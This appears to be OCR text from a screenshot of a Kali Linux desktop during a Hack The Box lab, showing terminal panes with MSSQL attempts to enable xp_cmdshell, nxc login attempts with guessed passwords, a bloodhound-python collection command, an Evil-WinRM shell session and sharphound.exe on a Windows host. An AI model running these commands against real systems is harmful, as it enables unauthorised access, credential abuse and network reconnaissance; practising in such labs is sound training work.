 File Machine View Input Devices Help
Applications Places
Jan 10 08:41
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 39x22
SQL (carrot  guest@master)> sp_configur
e 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 105: User does not have permission t
o perform this action.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: You do not have permission to run
 the RECONFIGURE statement.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master
..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Li
ne 1: The EXECUTE permission was denied
 on the object 'xp_cmdshell', database
'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 135x18
└─$ bloodhound-python -d INLANEFREIGHT.LOCAL -u BR086 -p Welcome1 -c all -ns 172.16.7.3
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ nxc mssql 10.13.38.11 carrot 'P@ssw0rd!'
MSSQL 10.13.38.11 1433 None [-] Error retrieving host domain: [Errno Connection error (10.13.38.11:445)] time
out specify one manually with the '-d' flag
MSSQL 10.13.38.11 1433 None [*] None (name:10.13.38.11) (domain:None)
Running nxc against 3 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$ nxc mssql 10.13.38.11 carrot1 'P@ssw0rd!'
MSSQL 10.13.38.11 1433 None [-] Error retrieving host domain: [Errno Connection error (10.13.38.11:445)] time
out specify one manually with the '-d' flag
MSSQL 10.13.38.11 1433 None [*] None (name:10.13.38.11) (domain:None)
Running nxc against 3 targets 100% 0:00:00
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 73x18
IPv4 Address. . . . . . . . . . . : 10.13.38.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:deb9%5
10.13.38.2
*Evil-WinRM* PS C:\> ping 172.20.128.101
Pinging 172.20.128.101 with 32 bytes of data:
Reply from 172.20.128.101: bytes=32 time<1ms TTL=128
Reply from 172.20.128.101: bytes=32 time<1ms TTL=128
Reply from 172.20.128.101: bytes=32 time<1ms TTL=128
Reply from 172.20.128.101: bytes=32 time<1ms TTL=128
Ping statistics for 172.20.128.101:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 97x18
12/13/2019  04:01 AM    <DIR>          Program Files (x86)
01/10/2024  02:57 PM         1,342,464 sharphound.exe
01/10/2024  02:57 PM         1,342,464 Temp
12/12/2019  06:02 PM    <DIR>          Users
11/25/2021  09:36 PM    <DIR>          Windows
4 File(s)      3,502,055 bytes
6 Dir(s)  10,130,984,960 bytes free
NULL
SQL (carrot1  dbo@master)>